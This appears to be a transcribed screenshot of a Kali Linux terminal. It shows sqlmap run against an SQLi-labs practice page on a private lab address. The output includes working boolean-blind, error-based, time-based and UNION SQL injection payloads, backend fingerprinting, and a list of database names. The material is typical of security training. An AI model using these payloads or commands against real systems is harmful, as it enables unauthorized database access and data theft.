 root@kali: /home/wxz/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[/home/wxz/桌面]
└─# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 Developers assume no liability and are not responsible for any misuse or damage caused by this
 program
[*] starting @ 21:06:24 /2021-06-07/
[21:06:24] [INFO] resuming back-end DBMS 'mysql'
[21:06:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0x716b766271,(SELECT (ELT(2913=
2913,1))),0x71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0x716b766271,0x594856444b41635a737359464546
42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0x71707a6b71),NULL-- -
---
[21:06:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[21:06:24] [INFO] fetching database names
[21:06:24] [WARNING] reflective value(s) found and filtering out
[21:06:24] [INFO] resumed: 'information_schema'
[21:06:24] [INFO] resumed: 'challenges'
[21:06:24] [INFO] resumed: 'dvwa'
[21:06:24] [INFO] resumed: 'mysql'
KA
BY OFFENSIVE